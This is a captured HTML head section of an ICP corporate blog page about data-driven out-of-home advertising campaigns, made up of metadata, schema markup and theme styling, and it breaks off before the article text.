

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icpnet.com/resources/blog/ooh-campaign
body_size: 28582
content:
<!doctype html><html lang="en" data-icp-2024><head>
		<meta charset="utf-8">

		

		

			

			

		

		

		
			<title>3 Reasons to Have Your Out of Home Campaign Data Driven - ICP</title>
		

		<link rel="shortcut icon" href="https://www.icpnet.com/hubfs/favicon.png">
		<meta name="description" content="Out of home (OOH) advertising is one of the eldest, yet most effective and profitable methods of advertising your business.">

		
		

		
		
		
		

		
		    
	    	
    		
		

		

		

		<meta name="viewport" content="width=device-width, initial-scale=1">

    <script src="/hs/hsstatic/jquery-libs/static-1.1/jquery/jquery-1.7.1.js"></script>
<script>hsjQuery = window['jQuery'];</script>
    <meta property="og:description" content="Out of home (OOH) advertising is one of the eldest, yet most effective and profitable methods of advertising your business.">
    <meta property="og:title" content="3 Reasons to Have Your Out of Home Campaign Data Driven">
    <meta name="twitter:description" content="Out of home (OOH) advertising is one of the eldest, yet most effective and profitable methods of advertising your business.">
    <meta name="twitter:title" content="3 Reasons to Have Your Out of Home Campaign Data Driven">

    

    
<script type="application/ld+json">
{
    "@context": "http://schema.org",
    "@type": "Organization",
    "legalName": "Cadran Services Limited",
    "description": "ICP is a global consulting and services company employing c300 people in Europe, the Americas and Asia. Founded in London in 1988, ICP was the first company to provide brand owners with decoupled production and now works with top global advertisers in marketing operations, creative operations, production and digital asset management.",
    "logo": "https://4590962.fs1.hubspotusercontent-na1.net/hubfs/4590962/icp-schema-logo.png",
    "name": "ICP",
    "sameAs": ["https://www.linkedin.com/company/icp_3","https://twitter.com/icp_global","https://www.instagram.com/icpglobal/","https://www.facebook.com/ICPGlobal/"],
    "url": "https://www.icpnet.com"
}
</script>


<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{ 
		"@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.icpnet.com"
    },{ 
		"@type": "ListItem",
        "position": 2,
        "name": "Resources",
        "item": "https://www.icpnet.com/resources"
    },{ 
		"@type": "ListItem",
        "position": 3,
        "name": "Blog",
        "item": "https://www.icpnet.com/resources/blog"
    },{
		"@type": "ListItem",
        "position": 4,
        "name": "3 Reasons to Have Your Out of Home Campaign Data Driven"
    }]
}
</script>

    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/normalize/8.0.1/normalize.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/icon?family=Material+Icons">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/44141376799/1744296174678/template_hco-gotham-ssm.min.css">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/34751025802/1744296178924/template_main.min.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&amp;display=swap">
<link rel="stylesheet" href="https://www.icpnet.com/hubfs/hub_generated/template_assets/1/153366901305/1768565780387/template_icp-2024-theme-main.min.css">

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_1706284996425 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--1706807380668.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1707126095621.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--ea749a9c283a29f239c3c74a3ed0a6da.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--5b7e01ea4208a95847b946bdfe27f660.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--dc193718eaee5a5283a58558976ae447.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1707126095621-index-4 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--175aedf46948a41dfba3f5b7309ad05c.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:hover,
			a.pf-card.pf-card__group-d3de59ae222f001ba8f029f85f10fc32:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_17068042922973-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--9b9adae23cc103fe74618f718565dcd2.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:hover,
			a.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {
					

				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-42576882e69680bfddf1e630cd111900 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170712577116510 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

<style>
	#pf-rich-text--module_170712577116518.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--index-1.medium.secondary.hover--:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon img,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--index-1.medium.secondary.hover-- .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:hover) .pf-icon:before,
          .hs-button.hs-button--index-1.medium.secondary.hover--:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

<style>
	#pf-rich-text--module_1724169531741.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


<style>
	#pf-rich-text--module_1724169666743.pf-rich-text > div {
		

		 
			--size-default: var(--size-medium);
		
		 
			--color-default: var(--color-auto);
		
	}
</style>


  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170712577116525-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: block;
      
      
        --sections-display-mobile: block;
      
    }
  </style>
  

      <style>

      

        
          
        

        
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon img {
            opacity: 0;
          }
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:not(:hover):not(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before,
          a.hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:not(:hover):not(:focus) .pf-icon:before{
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        


      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon img,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:hover) .pf-icon:before,
          .hs-button.hs-button--db547c2fbd86e20af74296387c42ba96.medium.primary.hover--primary:is(:focus) .pf-icon:before {
            background-color: var(--button-icon-color);
            mask: url(https://www.icpnet.com/hubfs/icp-2024-theme-defaults/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-white-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-icp-black);
			--color-default: var(--color-icp-black);

			--card-radius: var(--radius-medium);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-small);
				--card-content-padding-left: var(--space-small);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

				--card-image-position: column;

				

					
						--card-image-padding: var(--size-medium) var(--size-medium) 0 var(--size-medium);
					

					
						--card-image-radius: calc( 0.8 * var(--card-radius));
					

				

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:hover,
			a.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2:focus {
				
					
					
					

					--card-background: rgb(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-white);
					--color-default: var(--color-white);
				
			}
		</style>
		

		<style>

			@media screen and (max-width: 767px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {
					

				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image + .card__content {
					
						padding-top: 15px;
					
				}
			}

			@media screen and (min-width: 768px) {
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 {

					align-items: stretch;

					
				}
				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image {
					

					

						

						

					
				}

				.pf-card.pf-card__group-fce89fb996e829d25f8ebc08c70c75e2 .card__image .pf-image {
					
				}
			}
		</style>
		

  <style>
    h2.pf-enhanced-heading#pf-enhanced-heading-module_170628491162125 {
      
        --color-heading: var(--color-white);
      
      
      
        --text-alignment: left;
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_170628491162127-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_170628491162127.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--d0e8351accd5746aea20c40b9e72cccc.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

	<style>

		

		.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15 {

			

			
			
				
				
				
			

			
			--card-background: rgba(var(--color-icp-dark-blue-rgb) / var(--card-background-opacity, 1));
			--color-heading: var(--color-white);
			--color-default: var(--color-white);

			--card-radius: var(--radius-large);

			--card-content-alignment: left;

			
				--card-content-padding-top: var(--space-default);
				--card-content-padding-bottom: var(--space-default);
			


			
				--card-content-padding-right: var(--space-default);
				--card-content-padding-left: var(--space-default);
			

			--card-heading-size: var(--size-h6-s);

			--text-alignment: left;

			

		}

	</style>
	

		<style>
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:hover,
			a.pf-card.pf-card__group-6a9c0b0ffe3e6b07c8f179e59efa5f15:focus {
				
					
					
					

					--card-background: rgb(var(--color-white-rgb) / var(--card-background-opacity, 1.0));
					--color-heading: var(--color-icp-black);
					--color-default: var(--color-icp-black);
				
			}
		</style>
		

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-1 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

		<style>
			#pf-rich-text--module_1752528026744.pf-rich-text > div {
				
					--size-default: var(--size-small);
				
				
			}
		</style>
		

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--2d421400e5d4c6be85a311fccf0ecf9e.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-2 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--7098575ef46c9fbf410e4396b3a8354d.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
    h6.pf-enhanced-heading#pf-enhanced-heading-hs-enhanced-heading--module_1752528026744-index-3 {
      
      
      
      
      
      
        --sections-display-desktop: inline;
      
      
        --sections-display-mobile: inline;
      
    }
  </style>
  

      <style>

      

      

        
          
        

        
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon img,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon img {
            opacity: 0;
          }
          a:is(:hover) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          a:is(:focus) .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:hover) .pf-icon:before,
          .hs-button.hs-button--8fb1092fa40d2f57e933fc9174dd0a18.small.default--hidden.dark-blue:is(:focus) .pf-icon:before {
            background-color: var(--color-white);
            mask: url(https://25525295.fs1.hubspotusercontent-eu1.net/hubfs/25525295/arrow_forward_black.svg) no-repeat center;
            mask-size: 100%;
          }
        

      

      </style>
      

  <style>
